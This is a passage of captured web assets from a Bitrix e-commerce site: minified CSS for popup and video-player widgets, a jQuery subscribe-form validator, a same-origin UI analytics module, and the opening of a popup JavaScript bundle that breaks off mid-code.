0}.ui-popup-with-header__content::-webkit-scrollbar-thumb{background-color:rgba(82,92,105,.2);margin:13px 0;border-radius:18px}.ui-popup-with-header__content::-webkit-scrollbar-thumb:hover{background-color:rgba(82,92,105,.5)}.ui-popupconstructor-content-item-wrapper{display:flex;padding:12px;font-family:var(--ui-font-family-secondary,var(--ui-font-family-open-sans))}.ui-popupconstructor-content-item-wrapper-title{display:flex;align-items:center;margin-bottom:3px;overflow:hidden}.ui-popupconstructor-content-item__title{max-width:100%;font-size:var(--ui-font-size-md);font-weight:var(--ui-font-weight-medium);text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.ui-popupconstructor-content-item__icon{margin-right:4px}.ui-popupconstructor-content-item-wrapper_information{width:100%;max-width:210px}.ui-popupconstructor-content-item-wrapper_information .ui-popupconstructor-content-item__icon{margin-right:3px;margin-left:-3px;--ui-icon-set__icon-size:22px}.ui-popupconstructor-content-item__description,.ui-popupconstructor-content-item__more-link{display:inline;font-size:var(--ui-font-size-3xs);font-weight:var(--ui-font-weight-normal);margin-top:6px;line-height:13px;letter-spacing:-.1px}.ui-popupconstructor-content-item__more-link{margin-top:0;border-bottom:1px solid transparent;transition:color .3s;cursor:pointer;color:var(--ui-color-link-primary-base);margin-left:3px}.ui-popupconstructor-content-item__more-link:hover{color:#083464 !important}.ui-popupconstructor-content-item-wrapper_button{flex:1;display:flex;flex-direction:column;margin-left:10px}.ui-popupconstructor-content-item-wrapper_button .ui-btn{height:25px;font-size:var(--ui-font-size-3xs);color:var(--ui-color-base-default)}.ui-popupconstructor-content-item-wrapper_button .ui-btn.ui-btn-light{transition:opacity .3s;box-shadow:0 2px 4px 0 rgba(0,0,0,.12)}.ui-popupconstructor-content-item-wrapper_button .ui-btn.ui-btn-light:hover{opacity:.9}.ui-popupconstructor-content-item__button-description{text-align:center;font-size:var(--ui-font-size-4xs);font-weight:var(--ui-font-weight-normal);margin-top:8px}.popup-with-header-skeleton__wrap{width:344px;height:100%;max-height:473px;border-radius:20px;background:rgba(247,248,249,.88);box-shadow:0 12px 27px rgba(0,0,0,.14);-webkit-backdrop-filter:blur(20.387113571166992px);backdrop-filter:blur(20.387113571166992px);box-sizing:border-box;overflow:hidden}.popup-with-header-skeleton__header{padding:12px;height:184px;background-color:tomato;background-position:center top;background-size:250% auto;box-sizing:border-box}.popup-with-header-skeleton__line{position:relative;width:100%;height:6px;border-radius:20px;background:rgba(149,156,164,.42);overflow:hidden}.popup-with-header-skeleton__line:before,.popup-with-header-skeleton__line:after,.popup-with-header-skeleton__header-bottom-circle:before,.popup-with-header-skeleton__header-bottom-circle:after,.popup-with-header-skeleton__header-circle-inner:before,.popup-with-header-skeleton__header-circle-inner:after{content:'';display:block;position:absolute;left:-100%;top:0;height:100%;width:100%;background:linear-gradient(to right,transparent 0,#ededed 50%,transparent 100%);animation:popup-with-header-load 1s cubic-bezier(0.4,0.0,0.2,1) infinite}.popup-with-header-skeleton__header .popup-with-header-skeleton__line{background:rgba(255,255,255,.42)}.popup-with-header-skeleton__line.--dark-animation:before,.popup-with-header-skeleton__line.--dark-animation:after,.popup-with-header-skeleton__header .popup-with-header-skeleton__line:before,.popup-with-header-skeleton__header .popup-with-header-skeleton__line:after{background:linear-gradient(to right,transparent 0,#d9d9d9 50%,transparent 100%)}.popup-with-header-skeleton__header-top{display:flex;align-items:center;margin-bottom:14px}.popup-with-header-skeleton__header-circle{display:flex;justify-content:center;align-items:center;margin-right:8px;min-width:36px;height:36px;border-radius:100%;background:rgba(255,255,255,.2)}.popup-with-header-skeleton__header-circle-inner{position:relative;width:14px;height:14px;border-radius:100%;background:rgba(255,255,255,.42);overflow:hidden}.popup-with-header-skeleton__header-bottom{display:flex;align-items:center;padding:10px 14px;border-radius:12px;background:rgba(255,255,255,.1)}.popup-with-header-skeleton__header-bottom-circle-box{position:relative;margin-right:14px;max-width:86px}.popup-with-header-skeleton__header-bottom-circle{position:relative;min-width:86px;width:86px;height:86px;border-radius:100%;background:#d9d9d9;-webkit-clip-path:polygon(93.028% 24.517%,93.028% 24.517%,92.541% 24.713%,92.044% 24.891%,91.539% 25.049%,91.025% 25.188%,90.503% 25.306%,89.974% 25.404%,89.438% 25.481%,88.895% 25.536%,88.346% 25.57%,87.791% 25.581%,87.791% 25.581%,85.622% 25.406%,83.564% 24.9%,81.645% 24.089%,79.893% 23.001%,78.335% 21.665%,76.999% 20.107%,75.911% 18.355%,75.1% 16.436%,74.594% 14.378%,74.419% 12.209%,74.419% 12.209%,74.43% 11.654%,74.464% 11.105%,74.519% 10.562%,74.596% 10.026%,74.694% 9.497%,74.812% 8.975%,74.951% 8.461%,75.109% 7.956%,75.287% 7.459%,75.483% 6.972%,75.483% 6.972%,73.207% 5.701%,70.861% 4.546%,68.447% 3.513%,65.97% 2.605%,63.433% 1.825%,60.842% 1.179%,58.198% .669%,55.508% .3%,52.774% .076%,50% 0,50% 0,41.89% .654%,34.196% 2.549%,27.022% 5.581%,20.471% 9.647%,14.645% 14.645%,9.647% 20.471%,5.581% 27.022%,2.549% 34.196%,0.654% 41.89%,0 50%,0 50%,0.654% 58.11%,2.549% 65.804%,5.581% 72.978%,9.647% 79.529%,14.645% 85.355%,20.471% 90.353%,27.022% 94.419%,34.196% 97.451%,41.89% 99.346%,50% 100%,50% 100%,58.11% 99.346%,65.804% 97.451%,72.978% 94.419%,79.529% 90.353%,85.355% 85.355%,90.353% 79.529%,94.419% 72.978%,97.451% 65.804%,99.346% 58.11%,100% 50%,100% 50%,99.924% 47.226%,99.7% 44.492%,99.331% 41.802%,98.821% 39.158%,98.175% 36.567%,97.395% 34.03%,96.487% 31.553%,95.454% 29.139%,94.299% 26.793%,93.028% 24.517%);clip-path:polygon(93.028% 24.517%,93.028% 24.517%,92.541% 24.713%,92.044% 24.891%,91.539% 25.049%,91.025% 25.188%,90.503% 25.306%,89.974% 25.404%,89.438% 25.481%,88.895% 25.536%,88.346% 25.57%,87.791% 25.581%,87.791% 25.581%,85.622% 25.406%,83.564% 24.9%,81.645% 24.089%,79.893% 23.001%,78.335% 21.665%,76.999% 20.107%,75.911% 18.355%,75.1% 16.436%,74.594% 14.378%,74.419% 12.209%,74.419% 12.209%,74.43% 11.654%,74.464% 11.105%,74.519% 10.562%,74.596% 10.026%,74.694% 9.497%,74.812% 8.975%,74.951% 8.461%,75.109% 7.956%,75.287% 7.459%,75.483% 6.972%,75.483% 6.972%,73.207% 5.701%,70.861% 4.546%,68.447% 3.513%,65.97% 2.605%,63.433% 1.825%,60.842% 1.179%,58.198% .669%,55.508% .3%,52.774% .076%,50% 0,50% 0,41.89% .654%,34.196% 2.549%,27.022% 5.581%,20.471% 9.647%,14.645% 14.645%,9.647% 20.471%,5.581% 27.022%,2.549% 34.196%,0.654% 41.89%,0 50%,0 50%,0.654% 58.11%,2.549% 65.804%,5.581% 72.978%,9.647% 79.529%,14.645% 85.355%,20.471% 90.353%,27.022% 94.419%,34.196% 97.451%,41.89% 99.346%,50% 100%,50% 100%,58.11% 99.346%,65.804% 97.451%,72.978% 94.419%,79.529% 90.353%,85.355% 85.355%,90.353% 79.529%,94.419% 72.978%,97.451% 65.804%,99.346% 58.11%,100% 50%,100% 50%,99.924% 47.226%,99.7% 44.492%,99.331% 41.802%,98.821% 39.158%,98.175% 36.567%,97.395% 34.03%,96.487% 31.553%,95.454% 29.139%,94.299% 26.793%,93.028% 24.517%);overflow:hidden}.popup-with-header-skeleton__header-bottom-circle-blue{position:absolute;top:2px;right:2px;width:17px;height:17px;border-radius:100%;background:#2fc6f6}.popup-with-header-skeleton__bottom{padding:12px;background:#fff}.popup-with-header-skeleton__bottom-inner{display:flex;padding:12px;border-radius:12px;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.12);margin-bottom:5px}.popup-with-header-skeleton__bottom-left,.popup-with-header-skeleton__bottom-right{width:100%}.popup-with-header-skeleton__bottom-right{display:flex;flex-direction:column;align-items:flex-end;width:86px}.popup-with-header-skeleton-btn{margin-bottom:14px;width:86px;height:25px;border-radius:34px;background:#bbed21}@keyframes popup-with-header-load{0%{left:-100%}100%{left:100%}}.ui-popupcomponentmaker{font-family:var(--ui-font-family-system)}.ui-popupcomponentsmaker-header-tariff__wrapper{padding:12px;color:var(--ui-color-on-primary);font-family:var(--ui-font-family-primary,var(--ui-font-family-helvetica)) !important}.ui-popupcomponentsmaker-header-tariff__title-section{position:relative;display:flex;align-items:center;gap:12px;margin:4px 0 0 5px}.ui-popupcomponentsmaker-header-tariff__icon{color:var(--ui-color-on-primary);border-radius:var(--ui-border-radius-circle);width:36px;height:36px;background-color:rgba(var(--ui-color-on-primary-rgb),0.2);display:flex;align-items:center;justify-content:center;box-sizing:border-box}.ui-popupcomponentsmaker-header-tariff__icon .ui-icon-set{background-color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-90))}.ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__icon{min-width:57px;min-height:57px;border:1px solid rgba(var(--ui-color-on-primary-rgb),0.2)}.ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-icon-set{width:37px;height:37px;background-color:var(--ui-color-background-primary)}.ui-popupcomponentsmaker-header-tariff__title{margin-top:-1px;font-family:var(--ui-font-family-system);font-weight:var(--ui-font-weight-medium);font-size:var(--ui-font-size-lg);line-height:19px}.ui-popupcomponentsmaker-header-tariff__subtitle{font-family:var(--ui-font-family-system);font-weight:var(--ui-font-weight-regular);font-size:var(--ui-font-size-md);line-height:17px}.ui-popupcomponentsmaker-header-tariff__message-wrapper{display:flex;align-items:center;padding:10px 12px;gap:9px}.ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__title{font-weight:var(--ui-font-weight-regular);font-size:var(--ui-font-size-sm);line-height:16px;color:rgba(var(--ui-color-on-primary-rgb),0.94);letter-spacing:-.18px}.ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__subtitle{margin-top:4px;font-weight:var(--ui-font-weight-regular);font-size:var(--ui-font-size-3xs);line-height:14px;color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-70));letter-spacing:-.18px}.ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__text{font-family:var(--ui-font-family-system);font-weight:var(--ui-font-weight-regular);font-size:var(--ui-font-size-3xs);line-height:14px;color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-50));letter-spacing:-.18px}.ui-popupcomponentsmaker-header-tariff__more{display:inline-flex;font-family:var(--ui-font-family-system);line-height:13px;font-size:var(--ui-font-size-3xs);font-weight:var(--ui-font-weight-regular);color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-70));transition:color .3s;cursor:pointer}.ui-popupcomponentsmaker-header-tariff__more:hover{color:rgba(var(--ui-color-on-primary-rgb),1)}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__more,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__more{color:rgba(var(--ui-color-base-solid-rgb),var(--ui-opacity-50))}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__more:hover,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__more:hover{color:rgba(var(--ui-color-base-solid-rgb),1)}.ui-popupcomponentsmaker-header-tariff__more-icon.ui-icon-set{display:none;align-self:end;margin:0 0 .5px 3px;width:10px;height:10px;background-color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-50))}.ui-popupcomponentsmaker-header-tariff__more:hover .ui-popupcomponentsmaker-header-tariff__more-icon{background-color:rgba(var(--ui-color-on-primary-rgb),1)}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__more-icon,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__more-icon{background-color:rgba(var(--ui-color-base-solid-rgb),var(--ui-opacity-50))}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__more:hover .ui-popupcomponentsmaker-header-tariff__more-icon,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__more:hover .ui-popupcomponentsmaker-header-tariff__more-icon{background-color:rgba(var(--ui-color-base-solid-rgb),1)}.ui-popupcomponentsmaker-header-tariff__button-bar{display:flex;justify-content:center}.ui-popupcomponentsmaker-header-tariff__button{margin-top:14px;color:rgba(var(--ui-color-on-primary-rgb),1);background-color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-10))}.ui-popupcomponentsmaker-header-tariff__button:hover{color:rgba(var(--ui-color-on-primary-rgb),1);background-color:rgba(var(--ui-color-on-primary-rgb),var(--ui-opacity-10))}.ui-popupcomponentsmaker-header-tariff__wrapper .ui-popupcomponentmaker__content--section-item{margin-right:0}.ui-popupcomponentsmaker__header{position:relative;border-radius:var(--ui-border-radius-3xl) var(--ui-border-radius-3xl) 0 0;background-position:center top;background-size:250% auto;flex:1;overflow:hidden}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker__header{border-radius:var(--ui-border-radius-3xl)}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker-header-tariff__title-section{margin-left:10px}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker-header-tariff__message-wrapper,.ui-popupcomponentmaker__header-content.--without-video .ui-popupcomponentsmaker-header-tariff__message-wrapper{padding:10px 14px;gap:14px}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__title{margin:0 0 6px 0}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker-header-tariff__more-icon{display:block}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker-header-tariff__button-bar{margin-bottom:5px}.ui-popupcomponentsmaker-header-tariff__button.ui-btn,.ui-popupcomponentsmaker-header-tariff__button.ui-btn{height:30px;border-color:rgba(var(--ui-color-on-primary-rgb),.44)}.ui-popupcomponentsmaker-header-tariff__button.ui-btn:hover,.ui-popupcomponentsmaker-header-tariff__button.ui-btn:hover{background:rgba(var(--ui-color-on-primary-rgb),.37);border-color:rgba(var(--ui-color-on-primary-rgb),.44)}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__button.ui-btn,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__button.ui-btn{background:rgba(var(--ui-color-palette-black-solid-rgb),.07);border-color:rgba(var(--ui-color-palette-black-solid-rgb),.065);color:#151515}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__button.ui-btn:hover,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__button.ui-btn:hover{background:rgba(var(--ui-color-palette-black-solid-rgb),.1);border-color:rgba(var(--ui-color-palette-black-solid-rgb),.06)}.popup-with-header-skeleton__header:before,.ui-popupcomponentsmaker__header:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(var(--ui-color-palette-black-solid-rgb),.18);border-radius:var(--ui-border-radius-3xl) var(--ui-border-radius-3xl) 0 0;overflow:hidden}.popup-with-header-skeleton__header:before{-webkit-backdrop-filter:blur(32px);backdrop-filter:blur(32px)}.popup-with-header-skeleton__header:before{height:184px}.ui-popupcomponentmaker.--with-header .popup-window-angly--arrow:before{content:'';background-color:rgba(var(--ui-color-palette-black-solid-rgb),.18);position:absolute;top:0;left:0;bottom:0;right:0}.ui-popupcomponentsmaker__header-background{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:var(--ui-border-radius-3xl) var(--ui-border-radius-3xl) 0 0;background-position:center top;background-size:250% auto;filter:blur(16px);transform-origin:50%;transform:scale(1.2);overflow:hidden;z-index:-1}.bitrix24-theme-default.popup-with-header-skeleton__header:before,.bitrix24-theme-default.ui-popupcomponentsmaker__header:before,.bitrix24-theme-default.popup-with-header-skeleton__header:before,.bitrix24-theme-default.ui-popupcomponentsmaker__header:before,.ui-popupcomponentmaker.--with-header .bitrix24-theme-default.popup-window-angly--arrow:before,.bitrix24-theme-dark.popup-with-header-skeleton__header:before,.bitrix24-theme-dark.ui-popupcomponentsmaker__header:before,.bitrix24-theme-dark.popup-with-header-skeleton__header:before,.bitrix24-theme-dark.ui-popupcomponentsmaker__header:before,.ui-popupcomponentmaker.--with-header .bitrix24-theme-dark.popup-window-angly--arrow:before{background-color:rgba(var(--ui-color-background-primary-rgb),.18)}.bitrix24-light-theme .ui-popupcomponentsmaker-header-tariff__section-message-wrapper{background-color:rgba(var(--ui-color-background-primary-rgb),var(--ui-opacity-10))}.ui-popupcomponentmaker.--with-header .ui-popupcomponentsmaker__header:before{border:0}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__title,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__title,.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__subtitle,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__subtitle,.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__text,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__text{color:#151515}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__icon,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__icon,.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__section-message-wrapper,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__section-message-wrapper{background-color:rgba(var(--ui-color-palette-black-solid-rgb),var(--ui-opacity-10));border-color:rgba(var(--ui-color-palette-black-solid-rgb),var(--ui-opacity-20))}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__icon .ui-icon-set,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__icon .ui-icon-set{background-color:var(--ui-color-base-default)}.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__subtitle,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__subtitle,.bitrix24-theme-dark .ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__text,.bitrix24-theme-default .ui-popupcomponentsmaker-header-tariff__message-wrapper .ui-popupcomponentsmaker-header-tariff__text{opacity:var(--ui-opacity-50)}.ui-popupcomponentsmaker__round-player-box{position:relative}.ui-popupcomponentmaker__round-player{overflow:hidden;border-radius:var(--ui-border-radius-circle);position:relative;transition:transform .2s ease-out;background-size:cover;-webkit-clip-path:none;clip-path:none;border:1px solid rgba(var(--ui-color-background-primary-rgb),.32);box-sizing:border-box}.ui-popupcomponentmaker__round-player .ui-progressround{position:absolute;top:2px}.ui-popupcomponentmaker__round-player::before{content:"";padding-top:100%;display:block}.ui-popupcomponentmaker__round-player video{position:absolute;left:50%;top:0;height:100%;transform:translateX(-50%)}.ui-popupcomponentmaker__round-player-overlay{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:68px;height:68px;	background: url(./images/circle-subtract.svg) no-repeat; background-size:68px auto;z-index:5}.ui-popupcomponentmaker__round-player-btn{display:none;position:absolute;top:2px;right:2px;width:17px;height:17px;border-radius:var(--ui-border-radius-circle);	background: var(--ui-color-palette-blue-50) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' fill='none'%3E%3Cg filter='url(%23filter0_d_366_95598)'%3E%3Cpath d='M10.5 5.174c.357.2.357.713 0 .913l-4.944 2.77a.523.523 0 01-.78-.457V2.862c0-.4.43-.652.78-.457l4.944 2.77z' fill='%23fff' fill-opacity='.9' shape-rendering='crispEdges'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_366_95598' x='.777' y='.338' width='13.991' height='14.586' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='2'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_366_95598'/%3E%3CfeBlend in='SourceGraphic' in2='effect1_dropShadow_366_95598' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E") 1px 3px no-repeat; cursor:pointer;z-index:2}.ui-popupcomponentmaker__round-player-btn.--stop-btn{display:flex;justify-content:center;align-items:center;top:50%;left:50%;width:26px;height:26px;background:rgba(255,255,255,.2);transition:opacity .3s;transform:translate(-50%,-50%);box-shadow:0 2px 4px 0 rgba(0,0,0,.12);opacity:0;cursor:auto}.ui-popupcomponentsmaker__round-player-box:not(.--stop):hover .ui-popupcomponentmaker__round-player-btn.--stop-btn{opacity:1;cursor:pointer}.ui-popupcomponentmaker__round-player-btn.--stop-btn:before{content:'';display:block;width:10px;height:10px;border-radius:1px;background:rgba(255,255,255,.94)}.ui-popupcomponentsmaker__round-player-box.--stop .ui-popupcomponentmaker__round-player{-webkit-clip-path:polygon(93.028% 24.517%,93.028% 24.517%,92.541% 24.713%,92.044% 24.891%,91.539% 25.049%,91.025% 25.188%,90.503% 25.306%,89.974% 25.404%,89.438% 25.481%,88.895% 25.536%,88.346% 25.57%,87.791% 25.581%,87.791% 25.581%,85.622% 25.406%,83.564% 24.9%,81.645% 24.089%,79.893% 23.001%,78.335% 21.665%,76.999% 20.107%,75.911% 18.355%,75.1% 16.436%,74.594% 14.378%,74.419% 12.209%,74.419% 12.209%,74.43% 11.654%,74.464% 11.105%,74.519% 10.562%,74.596% 10.026%,74.694% 9.497%,74.812% 8.975%,74.951% 8.461%,75.109% 7.956%,75.287% 7.459%,75.483% 6.972%,75.483% 6.972%,73.207% 5.701%,70.861% 4.546%,68.447% 3.513%,65.97% 2.605%,63.433% 1.825%,60.842% 1.179%,58.198% .669%,55.508% .3%,52.774% .076%,50% 0,50% 0,41.89% .654%,34.196% 2.549%,27.022% 5.581%,20.471% 9.647%,14.645% 14.645%,9.647% 20.471%,5.581% 27.022%,2.549% 34.196%,0.654% 41.89%,0 50%,0 50%,0.654% 58.11%,2.549% 65.804%,5.581% 72.978%,9.647% 79.529%,14.645% 85.355%,20.471% 90.353%,27.022% 94.419%,34.196% 97.451%,41.89% 99.346%,50% 100%,50% 100%,58.11% 99.346%,65.804% 97.451%,72.978% 94.419%,79.529% 90.353%,85.355% 85.355%,90.353% 79.529%,94.419% 72.978%,97.451% 65.804%,99.346% 58.11%,100% 50%,100% 50%,99.924% 47.226%,99.7% 44.492%,99.331% 41.802%,98.821% 39.158%,98.175% 36.567%,97.395% 34.03%,96.487% 31.553%,95.454% 29.139%,94.299% 26.793%,93.028% 24.517%);clip-path:polygon(93.028% 24.517%,93.028% 24.517%,92.541% 24.713%,92.044% 24.891%,91.539% 25.049%,91.025% 25.188%,90.503% 25.306%,89.974% 25.404%,89.438% 25.481%,88.895% 25.536%,88.346% 25.57%,87.791% 25.581%,87.791% 25.581%,85.622% 25.406%,83.564% 24.9%,81.645% 24.089%,79.893% 23.001%,78.335% 21.665%,76.999% 20.107%,75.911% 18.355%,75.1% 16.436%,74.594% 14.378%,74.419% 12.209%,74.419% 12.209%,74.43% 11.654%,74.464% 11.105%,74.519% 10.562%,74.596% 10.026%,74.694% 9.497%,74.812% 8.975%,74.951% 8.461%,75.109% 7.956%,75.287% 7.459%,75.483% 6.972%,75.483% 6.972%,73.207% 5.701%,70.861% 4.546%,68.447% 3.513%,65.97% 2.605%,63.433% 1.825%,60.842% 1.179%,58.198% .669%,55.508% .3%,52.774% .076%,50% 0,50% 0,41.89% .654%,34.196% 2.549%,27.022% 5.581%,20.471% 9.647%,14.645% 14.645%,9.647% 20.471%,5.581% 27.022%,2.549% 34.196%,0.654% 41.89%,0 50%,0 50%,0.654% 58.11%,2.549% 65.804%,5.581% 72.978%,9.647% 79.529%,14.645% 85.355%,20.471% 90.353%,27.022% 94.419%,34.196% 97.451%,41.89% 99.346%,50% 100%,50% 100%,58.11% 99.346%,65.804% 97.451%,72.978% 94.419%,79.529% 90.353%,85.355% 85.355%,90.353% 79.529%,94.419% 72.978%,97.451% 65.804%,99.346% 58.11%,100% 50%,100% 50%,99.924% 47.226%,99.7% 44.492%,99.331% 41.802%,98.821% 39.158%,98.175% 36.567%,97.395% 34.03%,96.487% 31.553%,95.454% 29.139%,94.299% 26.793%,93.028% 24.517%)}.ui-popupcomponentsmaker__round-player-box.--stop .ui-popupcomponentmaker__round-player-btn:not(.--stop-btn){display:block}.ui-popupcomponentsmaker__round-player-box.--stop .ui-popupcomponentmaker__round-player-btn.--stop-btn{display:none}

--- FILE ---
content_type: text/css
request_url: https://msphone.ru/bitrix/js/ui/info-helper/dist/info-helper.bundle.min.css?1730102373277
body_size: 63
content:
.info-helper-panel-iframe{z-index:2;opacity:0;transition:all .6s}.info-helper-panel-iframe-show{opacity:1}.info-helper-panel-iframe,.helper-container{position:absolute;width:100%;height:100%;left:0;top:0;padding:0;border:0;margin:0}.info-helper-container{background-color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://msphone.ru/bitrix/cache/js/s1/aspro_max/default_33b99ad265b97fa7007a075a3d5bf8bc/default_33b99ad265b97fa7007a075a3d5bf8bc_v1.js?1753431364475
body_size: 138
content:

; /* Start:"a:4:{s:4:"full";s:94:"/bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.min.js?170436551393";s:6:"source";s:77:"/bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){$("form.subscribe-form").validate({rules:{EMAIL:{email:!0}}})});
/* End */
;; /* /bitrix/templates/aspro_max/components/bitrix/subscribe.edit/footer/script.min.js?170436551393*/


--- FILE ---
content_type: application/javascript
request_url: https://msphone.ru/bitrix/js/ui/analytics/dist/analytics.bundle.min.js?17301024051192
body_size: 511
content:
this.BX=this.BX||{};this.BX.UI=this.BX.UI||{};(function(t,n){"use strict";function e(t){if(!n.Type.isPlainObject(t)){console.error("BX.UI.Analytics: {analytics} must be an object.");return false}const e=["event","tool","category"];for(const i of e){if(!n.Type.isStringFilled(t[i])){console.error(`BX.UI.Analytics: The "${i}" property in the "analytics" object must be a non-empty string.`);return false}}const i=["p1","p2","p3","p4","p5"];for(const e of i){const i=t[e];if(!n.Type.isStringFilled(i)){continue}if(i.split("_").length>2){console.error(`BX.UI.Analytics: The "${e}" property (${i}) in the "analytics" object must be a string containing a single underscore.`);return false}}return true}function i(t){const n=new URL("/_analytics/",window.location.origin);const e=[];for(const[n,i]of Object.entries(t)){e.push(`st[${n}]=${encodeURIComponent(i)}`)}n.search=e.join("&");return n.toString()}function o(t){if(!e(t)){return}const o=n.Extension.getSettings("ui.analytics");const s=o.get("collectData",false);if(!s){return}void n.ajax({method:"GET",url:i(t)})}function s(t){o(t)}t.sendData=s})(this.BX.UI.Analytics=this.BX.UI.Analytics||{},BX);
//# sourceMappingURL=analytics.bundle.map.js

--- FILE ---
content_type: application/javascript
request_url: https://msphone.ru/bitrix/js/ui/popup-with-header/dist/popup-with-header.bundle.min.js?173010240833282
body_size: 7518
content:
this.BX=this.BX||{};(function(e,s,t,a,i,l,r,o,n,p,d){"use strict";let c=e=>e,b,h,u,v,m;var P=babelHelpers.classPrivateFieldLooseKey("pausePlayerWidth");var y=babelHelpers.classPrivateFieldLooseKey("scale");var L=babelHelpers.classPrivateFieldLooseKey("videos");var B=babelHelpers.classPrivateFieldLooseKey("loop");var g=babelHelpers.classPrivateFieldLooseKey("autoplay");var H=babelHelpers.classPrivateFieldLooseKey("muted");var f=babelHelpers.classPrivateFieldLooseKey("content");var F=babelHelpers.classPrivateFieldLooseKey("videoNode");var k=babelHelpers.classPrivateFieldLooseKey("playerNode");var _=babelHelpers.classPrivateFieldLooseKey("progressBar");var w=babelHelpers.classPrivateFieldLooseKey("barPadding");var T=babelHelpers.classPrivateFieldLooseKey("posterUrl");var x=babelHelpers.classPrivateFieldLooseKey("loader");var C=babelHelpers.classPrivateFieldLooseKey("currentPlayState");var D=babelHelpers.classPrivateFieldLooseKey("playButton");var O=babelHelpers.classPrivateFieldLooseKey("stopButton");var $=babelHelpers.classPrivateFieldLooseKey("wrapper");var K=babelHelpers.classPrivateFieldLooseKey("hasAutoPlayed");var j=babelHelpers.classPrivateFieldLooseKey("analyticsCallback");var S=babelHelpers.classPrivateFieldLooseKey("onInitVideoMetadata");var I=babelHelpers.classPrivateFieldLooseKey("onTick");var E=babelHelpers.classPrivateFieldLooseKey("onClickPlayer");var A=babelHelpers.classPrivateFieldLooseKey("onClickStopButton");var N=babelHelpers.classPrivateFieldLooseKey("onVideoEnded");var W=babelHelpers.classPrivateFieldLooseKey("scaleTo");var X=babelHelpers.classPrivateFieldLooseKey("onPause");var U=babelHelpers.classPrivateFieldLooseKey("onPlay");class M{constructor(e){var s;Object.defineProperty(this,U,{value:Q});Object.defineProperty(this,X,{value:J});Object.defineProperty(this,W,{value:V});Object.defineProperty(this,N,{value:q});Object.defineProperty(this,A,{value:G});Object.defineProperty(this,E,{value:Y});Object.defineProperty(this,I,{value:R});Object.defineProperty(this,S,{value:z});Object.defineProperty(this,P,{writable:true,value:void 0});Object.defineProperty(this,y,{writable:true,value:void 0});Object.defineProperty(this,L,{writable:true,value:void 0});Object.defineProperty(this,B,{writable:true,value:void 0});Object.defineProperty(this,g,{writable:true,value:void 0});Object.defineProperty(this,H,{writable:true,value:void 0});Object.defineProperty(this,f,{writable:true,value:void 